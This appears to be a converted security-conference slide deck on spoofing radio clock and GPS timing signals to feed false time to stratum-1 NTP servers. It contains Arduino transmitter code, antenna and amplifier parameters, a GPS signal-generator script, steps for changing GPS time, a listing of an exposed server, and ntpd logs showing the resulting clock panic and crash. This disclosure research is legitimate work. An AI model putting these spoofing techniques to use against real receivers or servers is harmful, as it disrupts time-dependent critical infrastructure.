

# Time is on my side

Forging Wireless Timing Signals to Attack the NTP Server

Yuwei Zheng @HITB

Haoqi Shan @HITB

From: Qihoo360 Unicorn Team



#### Main contents

- About the NTP server
- The NTP stratum mode
- The reference clock
- Forge radio clock signals
- Forge GPS clock signals
- Attack NTP server



#### **About NTP server**

• A server for computer to synchronize time.





#### About NTP server

• Critical Industries that use NTP servers







#### The NTP stratum mode

• Stratum 0

Reference clocks

• Stratum 1

Primary time servers

- Stratum 2
- Stratum 3

...

• Stratum 16





#### About the NTP server

NTP servers are deployed with open source NTP v4



Total results: 48,950

106.2.203.165

Priority of Fashion(Beijing)Information Technology
Added on 2016-05-19 02:04:56 GMT

China, Beijing

Details

NTP

version: ntpd 4.2.6p5@1.2349-o Sat Nov 23 18:21:48 UTC 2013 (1)

processor: x86\_64

system: Linux/2.6.32-504.el6.x86\_64

leap: 0

stratum: 4

precision: -23

rootdelay: 61.944

refid: 10.10.3.24 reftime: 0xdae79b11.7b9723db clock: 0xdae79dc7.1aa99ad2

peer: 23575 tc: 10 mintc: 3 offs...

rootdisp: 97.259



#### Reference Clock Drivers in the open source NTP v4

```
Type 2 Deprecated: was Trak 8820 GPS Receiver
```

Type 3 PSTI/Traconex 1020 WWV/WWVH Receiver (WWV\_PST)

Type 4 Spectracom WWVB/GPS Receivers (WWVB\_SPEC)

Type 5 TrueTime GPS/GOES/OMEGA Receivers (TRUETIME)

Type 6 IRIG Audio Decoder (IRIG\_AUDIO)

Type 7 Radio CHU Audio Demodulator/Decoder (CHU)

...

Type 39 hopf GPS/DCF77 6039 for PCI-Bus (HOPF\_P)

Type 40 JJY Receivers (JJY)

Type 41 TrueTime 560 IRIG-B Decoder

Type 42 Zyfer GPStarplus Receiver

Type 43 RIPE NCC interface for Trimble Palisade

Type 44 NeoClock4X - DCF77 / TDF serial line

Type 45 Spectracom TSYNC PCI

Type 46 GPSD NG client protocol



Why does the stratum-1 NTP server use radio clock and GPS?

- Atomic clock, accurate, but expensive
- GPS
- radio clock



Receiver cards supported by NTP V4









• Stratum 1 NTP server product for industrial

using





#### It supports DCF77, MSF, WWVB, and GPS

Internal receiver types for our LANTIME time servers

GPS satellite receiver

GLN - Combined GPS/GLONASS satellite receiver, can also be used for mobile applications

MRS - Multi Reference Source, different selectable synchronization sources

PZF (DCF77) receiver

IRIG timecode receiver

MSF time signal receiver (Great Britain)

WWVB time signal receiver (North America)

#### **Meinberg Receivers**



Low Profile GPS Clock (PCI Express)



PZF (DCF77 based) long wave time signal receiver



# Forge long wave timing signals

 DIY a circuit to transmit radio clock signals support WWVB, JJY, DCF77, and MSF



• Different pulse width represent different data





• 60Khz carrier





ASK modulation



#### • The frame structure

| Bit | Wei ght | Meaning                                                | Ex | Bit | Wei ght | Meaning                                                                                        | Ex | Bit  | Wei ght | Meaning                                                                         | Ex |
|-----|---------|--------------------------------------------------------|----|-----|---------|------------------------------------------------------------------------------------------------|----|------|---------|---------------------------------------------------------------------------------|----|
| :00 | FRM     | Frame reference marker                                 | М  | :20 | 0       | Unused, always O.                                                                              | 0  | :40  | 0.8     | DUT1 value (0-0.9 s).  DUT1 = UT1-UTC.  Example: 0.3                            | 0  |
| :01 | 40      | Minutes (00-59) Example: 30  Marker  Unused, always 0. | 0  | :21 | 0       |                                                                                                | 0  | : 41 | 0.4     |                                                                                 | 0  |
| :02 | 20      |                                                        | 1  | :22 | 200     | Day of year<br>1=January 1<br>365=December 31<br>(366 if a leap year)<br>Example: 66 (March 6) | 0  | :42  | 0.2     |                                                                                 | 1  |
| :03 | 10      |                                                        | 1  | :23 | 100     |                                                                                                | 0  | :43  | 0.1     |                                                                                 | 1  |
| :04 | 0       |                                                        | 0  | :24 | 0       |                                                                                                | 0  | :44  | 0       | Unused, always O.                                                               | 0  |
| :05 | 8       |                                                        | 0  | :25 | 80      |                                                                                                | 0  | : 45 | 80      | Year (00-99)<br>Example: 06                                                     | 0  |
| :06 | 4       |                                                        | 0  | :26 | 40      |                                                                                                | 1  | : 46 | 40      |                                                                                 | 0  |
| :07 | 2       |                                                        | 0  | :27 | 20      |                                                                                                | 1  | : 47 | 20      |                                                                                 | 0  |
| :08 | 1       |                                                        | 0  | :28 | 10      |                                                                                                | 0  | :48  | 10      |                                                                                 | 0  |
| :09 | P1      |                                                        | M  | :29 | P3      |                                                                                                | M  | :49  | P5      |                                                                                 | M  |
| :10 | 0       |                                                        | 0  | :30 | 8       |                                                                                                | 0  | :50  | 8       |                                                                                 | 1  |
| :11 | 0       |                                                        | 0  | :31 | 4       |                                                                                                | 1  | :51  | 4       |                                                                                 | 0  |
| :12 | 20      | Hours (00-23)  Example: 07                             | 0  | :32 | 2       |                                                                                                | 1  | :52  | 2       |                                                                                 | 0  |
| :13 | 10      |                                                        | 0  | :33 | 1       |                                                                                                | 0  | :53  | 1       |                                                                                 | 0  |
| :14 | 0       |                                                        | 0  | :34 | 0       | Unused, always O.                                                                              | 0  | :54  | 0       | Unused, always O. [13]                                                          | 0  |
| :15 | 8       |                                                        | 0  | :35 | 0       |                                                                                                | 0  | :55  | LYI     | Leap year indicator                                                             | 1  |
| :16 | 4       |                                                        | 1  | :36 | +       | DUT1 sign.<br>If +, bits 36 and 38 are set.<br>If -, bit 37 is set.<br>Example: -              | 0  | :56  | LSW     | Leap second at end of month                                                     | 0  |
| :17 | 2       |                                                        | 1  | :37 | _       |                                                                                                | 1  | :57  | 2       | DSI status value (binary):<br>00 = DST not in effect.<br>10 = DST begins today. | 0  |
| :18 | 1       |                                                        | 1  | :38 | +       |                                                                                                | 0  | :58  | 1       | 10 - DST begins today.  11 = DST in effect.  01 = DST ends today.               | 0  |
| :19 | P2      | Marker                                                 | M  | :39 | P4      | Marker                                                                                         | M  | :59  | PO      | Marker                                                                          | М  |

From https://en.wikipedia.org/wiki/WWVB



# JJY encoding and modulation

#### Similar to the WWVB





# DCF77 encoding and modulation

• Similar to WWVB, it uses a 77.5hz carrier





Use ad9850 DDS module to generate the

carrier





- About AD9850 DDS module supports to output 0-40Mhz wave sends all radio clock signals with one circuit
- Use arduino to control ad9850
   Ad9850 serial library for arduino
   https://github.com/F4GOJ/AD9850



A simple JJY transmitter

```
void sendMark() {
 // Send high for 0.2 sec
  DDS.setfreq(freq, phase);
  delay(200);
  // Send low for 0.8 sec
  DDS.down();
  delay(800);
  return;
```



A simple JJY transmitter

```
void sendBit1() {
 // Send high for 0.5 sec
  DDS.setfreq(freq, phase);
  delay(500);
  // Send low for 0.5 sec
  DDS.down();
  delay(500);
  return;
```



A simple JJY transmitter

```
void sendBitZero() {
 // Send high for 0.8 sec
  DDS.setfreq(freq, phase);
  delay(800);
  // Send low for 0.2 sec
  DDS.down();
  delay(200);
  return;
```



Get the antenna from an JJY receiver



L = 1890uH.

$$f = \frac{1}{2\pi\sqrt{LC}}$$
, for 60khz carrier C = 3.6nF

For the 77.5khz carrier, C = 2.2nF



• The whole circuit of the uniform transmitter





• Long distance transmitter

Design a power amplifier with MOSFET IR540.



#### Attack GPS NTP receiver

- GPS receiver
- GPS tech briefing
- Generate GPS signal
- Have a try
- Upgrade attack algorithm



#### **GPS** receiver

- Multiply Connection
  - PCI
  - USB
  - Serial port





# GPS tech briefing

- Complicated principle
- But doesn't matter, it's open-sourced
- Defcon23 "GPS Spoofing Lin Huang"



# GPS tech briefing







### Generate GPS signal

```
∗名称:主函数
  ■ %功能:程序的入口函数
   ■ %作者:贾立伟
    細寸间:2014.07.11
     clear;
   clear global;
    clc;
10
   global SimGlobal;
11
    global CT;
    disp('----');
12
13
     set time = Time(2016,05,16,12,0,0);
14
     set position = PVA;
15
     set position.pos.first = 36.206888; % Latitude
16
     set position.pos.second = -115.194569; % Longitude
     set position.pos.third = 100; % Height
17
18
     init sim(set time, set position);
19
     disp('----');
20
     % % set datafile name
     datafilename = 'test.dat';
23
     %ephameris file = 'brdc0451.15n';
24
     ephameris file = 'brdc3540.14n';
25
     [SimGlobal.noeph,SimGlobal.aEphData]=readrinex(ephameris file);% read ephemeris data
26
27
     SimGlobal.aSatData=selecteph; % select ephemeris data
     load almanac data(SimGlobal.aSatData,CT.MaxSatNum);
28
     load ionospheric data(SimGlobal.aSatData,CT.MaxSatNum);
29
30
      satvisible: % decide which satellite is visible
31
      % genmessage wo almanac;% generate telegraph without subframe 4&5 data
     genmessage; % generate telegraph with subframe 4&5 data
32
33
     channel data = genchannel;
     gensignal(channel data, datafilename);
34
```

#### Have a try





GPS\_NMEA(0) using '\$GNRMC,094905.900,V,3958.896372,N,11628.996008,E,0.000,0.000,

🔞 🖨 📵 ahwei@ubuntu: ~





#### Panic

```
🚫 🖨 📵 ahwei@ubuntu: ~
GPS_NMEA(0) effective timecode: 2016-05-17 09:46:31
GPS NMEA(0) using '$GNRMC.094631.000.V.3958.878390.N.11629.036002.E.0.000.241.05
9.051716.,E.N*2B'
GPS_NMEA(0)_gpsread: 76 '$GNRMC,094632.000,V,3958.877377,N,11629.028765,E,0.000,
41.240,051716,,E,N*1F'
GPS_NMEA(0) processing 76 bytes, timecode '$GNRMC,094632.000,V,3958.877377,N,116
29.028765,E,0.000,41.240,051716,,E,N*1F'
GPS_NMEA(0) effective timecode: 2016-05-17 09:46:32
GPS_NMEA(0) using '$GNRMC,094632.000,V,3958.877377,N,11629.028765,E,0.000,41.240
,051716,,E,N*1F'
refclock transmit: at 65 127.127.20.0
refclock receive: at 65 127.127.20.0
event at 65 GPS NMEA(0) 8024 84 reachable
refclock receive: 0.000000
refclock sample: n 43 offset -4527.334893 disp 0.000000 jitter 0.000091
clock_filter: n 1 off -4527.334893 del 0.000000 dsp 7.9<u>37545 jit 0.000001</u>
select: combine offset -4527.334893432 jitter 0.000000954
event at 65 GPS_NMEA(0) 903a 8a sys_peer
clock update: at 65 sample 65 associd 23393
event at 65 0.0.0.0 c417 07 panic_stop -4527 s; set clock manually within 1000 s
local_clock ret: -1
event at 65 0.0.0.0 c41d 0d kern kernel time sync disabled
ahwei@ubuntu:~$
```



### Update attack algorithm

```
init_sim.m
                                    Find Results
                                                                  EphData.m
                                                              ×
      classdef EphData
           properties
               PRN.
                  GPSTime; eekno;
               af<del>l,...(1,...(2</del>,
 6
               Iode;
               Crs,Crc,Cus,Cuc,Cis,Cic;
               dn,m0,ecc;
               Asqrt;
 9
10
               Toe;
11
               Omega0;
```

- Find GPSTime
- Replace it
- Re-ParityCheck



#### Setup an NTP server

 Setup an NTP server using JJY as clock source

server 127.127.40.0 mode 1 prefer fudge 127.127.40.0 flag1 stratum 0



#### Setup an NTP server

This NTP server with JJY reference clock

```
server 127.127.40.0 mode 1 prefer
fudge 127.127.40.0 time1 0.110 stratum 0 flag1 0
driftfile /var/lib/ntp/ntp.drift
~
~
~
```



# Setup an NTP server (JJY)

```
68 114996.951 192.168.0.56
                                   192.168.0.3
                                                      NTP
                                                                90 NTP Version 3, symmetric passive
⊕ Frame 68: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface 0

⊞ Ethernet II, Src: Vmware_89:53:46 (00:0c:29:89:53:46), Dst: Vmware_ff:e8:8c (00:0c:29:ff:e8:8c)

⊞ User Datagram Protocol, Src Port: 123 (123), Dst Port: 123 (123)
■ Network Time Protocol (NTP Version 3, symmetric passive)

⊕ Flags: 0x1a

   Peer Clock Stratum: primary reference (1)
    Peer Polling Interval: 7 (128 sec)
    Peer clock Precision: 0.000001 sec
    Root Delav:
                  0.0000 sec
    Root Dispersion:
                       7.9409 sec
   Reference ID: LF Radio JJY Fukushima, JP 40 kHz, Saga, JP 60 kHz
   Reference Timescamp: May 13, 2016 09:58:28.107047000 010
   origin Timestamp: May 13, 2016 09:58:53.149374000 UTC
    Receive Timestamp: May 13, 2016 09:58:54.693199000 UTC
   Transmit Timestamp: May 13, 2016 09:58:54.693438000 UTC
     00 Oc 29 ff e8 8c 00 Oc
                             29 89 53 46 08 00 45 b8
                                                       ..).... ).SF..E.
0010 00 4c e7 9a 40 00 40 11 d0 c2 c0 a8 00 38 c0 a8
                                                       .L..@.@. .....8...
0020 00 03 00 7b 00 7b 00 38 9b b4 1a 01 07 ec 00 00
                                                       ....{.{.8 .......
0030 00 00 00 07 f0 df 4a 4a 59 00 da e0 23 c4 1b 67 0040 72 6b da e0 23 dd 26 3d 70 a3 da e0 23 de b1 75
                                                       ....#..q
                                                      rk..#.&= p...#..ū
0050 7e fd da e0 23 de b1 85 29 9c
                                                       ~...#... ).
```



### Attack the NTP server

Can we inject any time?
 The time offset must be less than 4 hours.

 Inject a time that is one hour slow than real time

Server crashed !!!



## Attack the NTP server

• Can we inject any time?

If the time offset is more than 1000s, the server will shutdown.



### Attack the NTP server

Can we inject any time?
 the offset > 1000s, require manually adjust

```
clock_filter: n 1 off -12696.443990 del 0.000000 dsp 7.937500 jit 0.000000 select: combine offset -12696.443990401 jitter 0.000000477 event at 1921 JJY(0) 904a 8a sys_peer clock_update: at 1921 sample 1921 associd 40549 event at 1921 0.0.0.0 c217 07 panic_stop -12696 s; set clock manually within 1000 s. local_clock ret: -1 event at 1921 0.0.0.0 c21d 0d kern kernel time sync disabled
```



## **Root Dispersion**

```
90 NTP Version 3, symmetric passive
                                  192.168.0.3
    71 115210.747 192.168.0.56
⊞ Frame 71: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface 0

■ Ethernet II, Src: Vmware_89:53:46 (00:0c:29:89:53:46), Dst: Vmware_ff:e8:8c (00:0c:29:ff:e8:8c)

■ Internet Protocol Version 4, Src: 192.168.0.56 (192.168.0.56), Dst: 192.168.0.3 (192.168.0.3)

■ User Datagram Protocol, Src Port: 123 (123), Dst Port: 123 (123)

⊞ Flags: 0x1a
   Peer Clock Stratum: primary reference (1)
   Peer Polling Interval: 6 (64 sec)
                                                             RFC5905
   Peer Clock Precision: 0.000001 sec
   Root Delay:
                 0.0000 sec
                     3.9445 sec
   Root Dispersion:
   Reference ID: LF Radio JJY Fukushima, JP 40 kHz, Saga, JP 60 kHz
   Reference Timestamp: May 13, 2016 10:01:40.112055000 UTC
   origin Timestamp: May 13, 2016 10:02:26.514374000 UTC
   Receive Timestamp: May 13, 2016 10:02:28.509026000 UTC
   Transmit Timestamp: May 13, 2016 10:02:28.509575000 UTC
     00 0c 29 ff e8 8c 00 0c 29 89 53 46 08 00 45 b8
                                                     ..).... ).SF..E.
0000
0010 00 4c e7 9b 40 00 40 11 d0 c1 c0 a8 00 38 c0 a8
                                                     .L..@.@. .....8..
                                                     ...{.{.8 P|.....
0020 00 03 00 7b 00 7b 00 38 50 7c 1a 01 06 ec 00 00
0030 00 00 00 03 f1 cd 4a 4a 59 00 da e0 24 84 1c af
                                                     ....$....
0040 a8 22 da e0 24 b2 83 ae 14 7a da e0 24 b4 82 4f
                                                     ."..$... .z..$..o
     8a c6 da e0 24 b4 82 73 8b d1
                                                     ...$..5 ..
```



## **Attack Demo**

